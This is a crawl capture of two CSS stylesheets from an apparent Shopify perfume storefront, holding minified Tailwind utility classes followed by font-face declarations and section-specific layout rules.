;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-\[10\%\]{bottom:10%}.left-0{left:0}.left-\[-30\%\]{left:-30%}.left-\[-32px\]{left:-32px}.left-\[20px\]{left:20px}.left-full{left:100%}.right-0{right:0}.right-12{right:12px}.right-16{right:16px}.right-3{right:.75rem}.right-4{right:4px}.right-\[-30\%\]{right:-30%}.right-\[-32px\]{right:-32px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-\[8\%\]{top:8%}.isolate{isolation:isolate}.z-\[1000\]{z-index:1000}.z-\[4\]{z-index:4}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-8{grid-column:span 8 / span 8}.col-span-9{grid-column:span 9 / span 9}.col-start-3{grid-column-start:3}.col-end-12{grid-column-end:12}.float-right{float:right}.m-0{margin:0}.mx-32{margin-left:32px;margin-right:32px}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:12px;margin-bottom:12px}.my-20{margin-top:20px;margin-bottom:20px}.my-24{margin-top:24px;margin-bottom:24px}.my-4{margin-top:4px;margin-bottom:4px}.my-8{margin-top:8px;margin-bottom:8px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mt-8{margin-top:8px!important}.mb-12{margin-bottom:12px}.mb-16{margin-bottom:16px}.mb-2{margin-bottom:2px}.mb-20{margin-bottom:20px}.mb-24{margin-bottom:24px}.mb-3{margin-bottom:.75rem}.mb-32{margin-bottom:32px}.mb-4{margin-bottom:4px}.mb-6{margin-bottom:6px}.mb-8{margin-bottom:8px}.mb-\[20px\]{margin-bottom:20px}.mr-4{margin-right:4px}.mr-64{margin-right:64px}.mt-0{margin-top:0}.mt-12{margin-top:12px}.mt-16{margin-top:16px}.mt-20{margin-top:20px}.mt-24{margin-top:24px}.mt-32{margin-top:32px}.mt-4{margin-top:4px}.mt-72{margin-top:72px}.mt-8{margin-top:8px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-square{aspect-ratio:1 / 1}.h-20{height:20px}.h-24{height:24px}.h-28{height:28px}.h-32{height:32px}.h-36{height:36px}.h-40{height:40px}.h-48{height:48px}.h-64{height:64px}.h-96{height:96px}.h-\[1px\]{height:1px}.h-full{height:100%}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[67vh\]{min-height:67vh}.min-h-full{min-height:100%}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-12{width:12px}.w-16{width:16px}.w-20{width:20px}.w-28{width:28px}.w-3\/4{width:75%}.w-32{width:32px}.w-40{width:40px}.w-48{width:48px}.w-\[1100px\]{width:1100px}.w-\[116px\]{width:116px}.w-\[128px\]{width:128px}.w-\[224px\]{width:224px}.w-\[45\%\]{width:45%}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-fit{width:-moz-fit-content;width:fit-content}.min-w-\[200px\]{min-width:200px}.max-w-2xl{max-width:42rem}.max-w-\[320px\]{max-width:320px}.max-w-\[45\%\]{max-width:45%}.max-w-\[600px\]{max-width:600px}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[270deg\]{--tw-rotate: 270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-pointer{cursor:pointer!important}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness: mandatory}.snap-center{scroll-snap-align:center}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-12{gap:12px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-4{gap:4px}.gap-6{gap:6px}.gap-8{gap:8px}.gap-x-12{-moz-column-gap:12px;column-gap:12px}.gap-x-8{-moz-column-gap:8px;column-gap:8px}.gap-y-\[6px\]{row-gap:6px}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.scroll-smooth{scroll-behavior:smooth}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-\[24px\]{border-radius:24px}.rounded-\[48px\]{border-radius:48px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-lg{border-radius:.5rem}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l-\[1px\]{border-left-width:1px}.border-t-\[1px\]{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.border-\[\#A17B2B\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#E1D186\]{--tw-border-opacity: 1;border-color:rgb(225 209 134 / var(--tw-border-opacity))}.border-\[\#EA3E3E\]{--tw-border-opacity: 1;border-color:rgb(234 62 62 / var(--tw-border-opacity))}.border-\[\#a17b2b\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.border-\[\#d6d6d6\]{--tw-border-opacity: 1;border-color:rgb(214 214 214 / var(--tw-border-opacity))}.border-\[\#e5e5e5\]{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-\[\#e8e8e8\]{--tw-border-opacity: 1;border-color:rgb(232 232 232 / var(--tw-border-opacity))}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-primary{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-b-primary{--tw-border-opacity: 1;border-bottom-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-t-\[\#e0d185\]{--tw-border-opacity: 1;border-top-color:rgb(224 209 133 / var(--tw-border-opacity))}.\!bg-\[\#fcfaf3\]{--tw-bg-opacity: 1 !important;background-color:rgb(252 250 243 / var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#A17B2B\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#E1D186\]{--tw-bg-opacity: 1;background-color:rgb(225 209 134 / var(--tw-bg-opacity))}.bg-\[\#F6F2EA\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#FDECEC\]{--tw-bg-opacity: 1;background-color:rgb(253 236 236 / var(--tw-bg-opacity))}.bg-\[\#a17b2b\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#f3eddf\]{--tw-bg-opacity: 1;background-color:rgb(243 237 223 / var(--tw-bg-opacity))}.bg-\[\#f6f2ea\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#f7f4e9\]{--tw-bg-opacity: 1;background-color:rgb(247 244 233 / var(--tw-bg-opacity))}.bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.bg-\[\#fcfaf3\]{--tw-bg-opacity: 1;background-color:rgb(252 250 243 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: .5}.stroke-black{stroke:#000}.stroke-\[0\.7px\]{stroke-width:.7px}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-16{padding:16px}.p-2{padding:2px}.p-24{padding:24px}.p-3{padding:.75rem}.p-4{padding:4px}.p-6{padding:6px}.p-8{padding:8px}.p-96{padding:96px}.p-\[6px\]{padding:6px}.\!px-12{padding-left:12px!important;padding-right:12px!important}.\!px-24{padding-left:24px!important;padding-right:24px!important}.\!py-16{padding-top:16px!important;padding-bottom:16px!important}.px-12{padding-left:12px;padding-right:12px}.px-16{padding-left:16px;padding-right:16px}.px-20{padding-left:20px;padding-right:20px}.px-24{padding-left:24px;padding-right:24px}.px-28{padding-left:28px;padding-right:28px}.px-64{padding-left:64px;padding-right:64px}.px-72{padding-left:72px;padding-right:72px}.px-8{padding-left:8px;padding-right:8px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-12{padding-top:12px;padding-bottom:12px}.py-16{padding-top:16px;padding-bottom:16px}.py-2{padding-top:2px;padding-bottom:2px}.py-20{padding-top:20px;padding-bottom:20px}.py-32{padding-top:32px;padding-bottom:32px}.py-4{padding-top:4px;padding-bottom:4px}.py-48{padding-top:48px;padding-bottom:48px}.py-72{padding-top:72px;padding-bottom:72px}.py-8{padding-top:8px;padding-bottom:8px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[72px\]{padding-top:72px;padding-bottom:72px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-16{padding-bottom:16px}.pb-24{padding-bottom:24px}.pb-36{padding-bottom:36px}.pb-96{padding-bottom:96px}.pb-\[256px\]{padding-bottom:256px}.pb-\[32px\]{padding-bottom:32px}.pl-\[10px\]{padding-left:10px}.pr-\[14px\]{padding-right:14px}.pt-0,.pt-\[0px\]{padding-top:0}.pt-\[72px\]{padding-top:72px}.pt-\[96px\]{padding-top:96px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-16{font-size:16px!important}.\!text-20{font-size:20px!important}.\!text-24{font-size:24px!important}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:20px}.text-24{font-size:24px}.text-28{font-size:28px}.text-32{font-size:32px}.text-36{font-size:36px}.text-40{font-size:40px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-\[20px\]{line-height:20px!important}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[20px\]{line-height:20px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.5px\]{letter-spacing:.5px}.tracking-\[1\.4px\]{letter-spacing:1.4px}.tracking-\[1\.5px\]{letter-spacing:1.5px}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2\.5px\]{letter-spacing:2.5px}.tracking-\[2px\]{letter-spacing:2px}.\!text-primary{--tw-text-opacity: 1 !important;color:rgb(161 123 43 / var(--tw-text-opacity))!important}.text-\[\#33333360\]{color:#33333360}.text-\[\#777571\]{--tw-text-opacity: 1;color:rgb(119 117 113 / var(--tw-text-opacity))}.text-\[\#A17B2B\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-\[\#EA3E3E\]{--tw-text-opacity: 1;color:rgb(234 62 62 / var(--tw-text-opacity))}.text-\[\#a17b2b\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-2{text-decoration-thickness:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.after\:text-20:after{content:var(--tw-content);font-size:20px}.after\:content-\[\'next\'\]:after{--tw-content: "next";content:var(--tw-content)}.after\:content-\[\'prev\'\]:after{--tw-content: "prev";content:var(--tw-content)}.hover\:\!bg-\[\#f7f4e9\]:hover{--tw-bg-opacity: 1 !important;background-color:rgb(247 244 233 / var(--tw-bg-opacity))!important}.hover\:\!bg-black:hover{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.hover\:bg-\[\#e6e8e0\]:hover{--tw-bg-opacity: 1;background-color:rgb(230 232 224 / var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-none:focus-visible{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-transparent:focus-visible{--tw-shadow-color: transparent;--tw-shadow: var(--tw-shadow-colored)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}@media (max-width: 749px){.md\:relative{position:relative}.md\:right-0{right:0}.md\:col-span-12{grid-column:span 12 / span 12}.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:col-span-6{grid-column:span 6 / span 6}.md\:col-span-7{grid-column:span 7 / span 7}.md\:col-start-1{grid-column-start:1}.md\:my-8{margin-top:8px;margin-bottom:8px}.md\:mb-12{margin-bottom:12px}.md\:mb-16{margin-bottom:16px}.md\:mb-20{margin-bottom:20px}.md\:mb-4{margin-bottom:4px}.md\:mb-8{margin-bottom:8px}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-12{margin-top:12px}.md\:mt-16{margin-top:16px}.md\:mt-24{margin-top:24px}.md\:mt-4{margin-top:4px}.md\:mt-8{margin-top:8px}.md\:line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-16{height:16px}.md\:h-20{height:20px}.md\:h-24{height:24px}.md\:h-40{height:40px}.md\:h-\[52px\]{height:52px}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:\!w-2\/3{width:66.666667%!important}.md\:\!w-3\/4{width:75%!important}.md\:w-\[65\%\]{width:65%}.md\:w-\[90\%\]{width:90%}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-col-reverse{flex-direction:column-reverse}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-evenly{justify-content:space-evenly}.md\:gap-0{gap:0px}.md\:gap-12{gap:12px}.md\:gap-4{gap:4px}.md\:gap-8{gap:8px}.md\:gap-x-12{-moz-column-gap:12px;column-gap:12px}.md\:gap-x-4{-moz-column-gap:4px;column-gap:4px}.md\:gap-y-36{row-gap:36px}.md\:gap-y-8{row-gap:8px}.md\:overflow-auto{overflow:auto}.md\:rounded-\[4px\]{border-radius:4px}.md\:border-\[1px\]{border-width:1px}.md\:border-b-\[1px\]{border-bottom-width:1px}.md\:border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.md\:bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.md\:p-0{padding:0}.md\:p-16{padding:16px}.md\:\!px-16{padding-left:16px!important;padding-right:16px!important}.md\:\!py-8{padding-top:8px!important;padding-bottom:8px!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:12px;padding-right:12px}.md\:px-16{padding-left:16px;padding-right:16px}.md\:px-20{padding-left:20px;padding-right:20px}.md\:px-24{padding-left:24px;padding-right:24px}.md\:px-32{padding-left:32px;padding-right:32px}.md\:px-4{padding-left:4px;padding-right:4px}.md\:px-48{padding-left:48px;padding-right:48px}.md\:py-12{padding-top:12px;padding-bottom:12px}.md\:py-16{padding-top:16px;padding-bottom:16px}.md\:py-24{padding-top:24px;padding-bottom:24px}.md\:py-32{padding-top:32px;padding-bottom:32px}.md\:py-4{padding-top:4px;padding-bottom:4px}.md\:py-48{padding-top:48px;padding-bottom:48px}.md\:py-64{padding-top:64px;padding-bottom:64px}.md\:py-8{padding-top:8px;padding-bottom:8px}.md\:py-\[16px\]{padding-top:16px;padding-bottom:16px}.md\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-12{padding-left:12px}.md\:pt-12{padding-top:12px}.md\:pt-\[0\]{padding-top:0}.md\:pt-\[48px\]{padding-top:48px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:\!text-20{font-size:20px!important}.md\:text-12{font-size:12px}.md\:text-14{font-size:14px}.md\:text-16{font-size:16px}.md\:text-20{font-size:20px}.md\:text-24{font-size:24px}.md\:text-28{font-size:28px}.md\:text-\[10px\]{font-size:10px}.md\:text-\[11px\]{font-size:11px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:leading-\[1\.15\]{line-height:1.15}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.2\]{line-height:1.2}.md\:leading-\[1\.3\]{line-height:1.3}.md\:leading-none{line-height:1}.md\:leading-tight{line-height:1.25}.md\:tracking-\[0\.4px\]{letter-spacing:.4px}.md\:tracking-\[0\.5px\]{letter-spacing:.5px}.md\:line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.md\:line-clamp-none{-webkit-line-clamp:unset}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/base-tailwind.css.map?v=157767848193963328381768233228 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270
body_size: 4447
content:
/** Shopify CDN: Minification failed

Line 788:39 Unterminated string token

**/
@font-face {
  font-family: 'montserrat-thin';
  src: url('/cdn/shop/files/Montserrat-Thin.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-regular';
  src: url('/cdn/shop/files/Montserrat-Regular_c0102de9-202b-4e1b-a3dc-f4a9823183ad.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-bold';
  src: url('/cdn/shop/files/Montserrat-Bold.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-medium';
  src: url('/cdn/shop/files/Montserrat-Medium.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-black';
  src: url('/cdn/shop/files/Montserrat-Black.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-light';
  src: url('/cdn/shop/files/Montserrat-Light.woff') format('woff');  
  font-style: normal;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__media,
div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid .image-with-text__media {
    border-radius: 4px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div {
    border-radius: unset;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    border-radius: 4px !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 {
    line-height: 27px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 {
  margin-bottom: 50px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .icon-play {
    color: #E0D185;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .play-button {
    background: #fff;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column {
    border: 1px solid #33333333;
    padding: 0;
    margin-right: 10px;
    border-radius: 6px;
    width: 24%;
}
